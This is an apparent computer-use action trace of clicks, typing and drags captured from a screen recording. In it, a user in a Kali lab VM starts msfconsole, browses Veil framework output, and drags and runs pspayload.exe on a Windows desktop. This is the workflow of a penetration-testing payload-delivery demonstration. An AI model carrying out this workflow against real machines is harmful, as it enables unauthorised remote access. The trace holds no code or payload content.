
type("spayload")

mouse_move(393, 268)

left_click(544, 233)

left_click(439, 265)

mouse_move(172, 414)

mouse_move(131, 389)

mouse_move(199, 389)

mouse_move(264, 391)

- Start typing msfconsole in the second terminal tab
type("msf")

mouse_move(103, 53)

- Open a Thunar window and browse through var, lib, veil and output folders
left_click(98, 30)

double_click(590, 178)

double_click(590, 185)

double_click(398, 274)

double_click(494, 175)

- Drag pspayload.exe from the VM's source folder onto the Windows desktop
left_click(225, 120)

left_click_drag(225, 119, 506, 277)

mouse_move(751, 198)

mouse_move(208, 477)

mouse_move(254, 449)

mouse_move(141, 452)

- Close pspayload's console window and switch back to the Kali virtual machine
left_click(515, 83)

left_click(382, 484)

left_click(555, 138)

mouse_move(305, 452)
